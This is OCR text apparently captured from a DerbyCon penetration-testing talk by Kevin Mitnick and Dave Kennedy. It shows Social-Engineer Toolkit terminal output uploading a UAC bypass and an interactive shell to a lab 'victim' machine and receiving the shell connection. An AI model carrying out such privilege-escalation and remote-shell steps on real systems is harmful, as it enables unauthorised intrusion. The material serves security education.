 Applications Places Sys
View Virtual Machine Window Fri Sep 30, 12:37 PM
root@bt: ~/Desktop/dev/dev
File Edit View Terminal Help
x86>
.129 443 x64
[*] Attempting to upload UAC bypass to the victim machine.
[*] Initial bypass has been uploaded to victim successfully.
[*] Attempting to upload interactive shell to victim machine.
[*] SET Interactive shell successfully uploaded to victim.
[*] You should have a new shell spawned that is UAC safe in a few
seconds...
set:active_target>[*] Connection received from: 192.168.235.128
set:active_target>quit
[!] Dropping back to list of victims.
*** Pick the number of the shell you want ***
1: 192.168.235.128:WINDOWS
2: 192.168.235.128:WINDOWS:UAC-SAFE
set>
root@bt: ~/Desktop/de...
DerbyCon
DerbyCon
Kevin Mitnick & Dave Kennedy
Adaptive Penetration Testing
DerbyCon